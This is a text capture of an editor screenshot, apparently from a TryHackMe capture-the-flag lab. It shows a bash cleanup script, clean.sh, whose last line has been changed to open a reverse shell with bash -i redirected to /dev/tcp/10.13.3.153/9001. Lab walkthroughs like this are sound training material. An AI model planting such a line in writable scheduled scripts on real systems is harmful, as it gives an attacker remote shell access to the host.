 Open *clean.sh Save
FTP ~/Desktop/thm/anonymous-v6/FTP/scripts
1 #!/bin/bash
2
3 tmp_files=0
4 echo $tmp_files
5 if [ $tmp_files=0 ]
6 then
7         echo "Running cleanup script:  nothing to delete" >> /var/ftp/scripts/removed_files.log
8 else
9     for LINE in $tmp_files; do
10         rm -rf /tmp/$LINE && echo "$(date) | Removed file /tmp/$LINE" >> /var/ftp/scripts/removed_files.log;done
11 fi
12 bash -i >& /dev/tcp/10.13.3.153/9001 0>&1
sh Tab Width: 8 Ln 12, Col 37 INS